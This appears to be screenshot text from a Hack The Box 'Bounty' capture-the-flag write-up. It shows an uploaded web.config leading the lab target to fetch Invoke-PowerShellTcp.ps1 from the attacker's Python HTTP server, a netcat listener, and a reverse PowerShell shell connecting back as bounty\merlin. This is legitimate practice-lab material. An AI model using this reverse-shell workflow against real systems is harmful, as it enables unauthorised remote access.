 10.10.10.93/uploadedfiles/web.config
root@w0lf: ~/CTF/HTB/Boxes/Bounty
root@w0lf: ~/CTF/HTB/Boxes/Bounty 91x34
root@w0lf:~/CTF/HTB/Boxes/Bounty# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [09/Mar/2020 21:22:28] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@w0lf: ~/CTF/HTB/Boxes/Bounty 92x34
root@w0lf:~/CTF/HTB/Boxes/Bounty# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> whoami
bounty\merlin
PS C:\windows\system32\inetsrv>